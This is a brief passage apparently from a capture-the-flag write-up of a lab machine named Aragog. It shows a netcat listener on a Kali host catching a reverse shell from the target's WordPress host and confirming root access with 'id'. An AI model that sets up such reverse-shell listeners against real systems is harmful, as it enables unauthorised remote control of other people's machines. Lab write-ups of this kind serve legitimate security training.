 ┌──(root㉿kali)-[~]
└─# nc -lvvp 9998
listening on [any] 9998 ...
connect to [192.168.31.118] from wordpress.aragog.hogwarts [192.168.31.199] 34024
bash: cannot set terminal process group (2741): Inappropriate ioctl for device
bash: no job control in this shell
root@Aragog:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Aragog:~#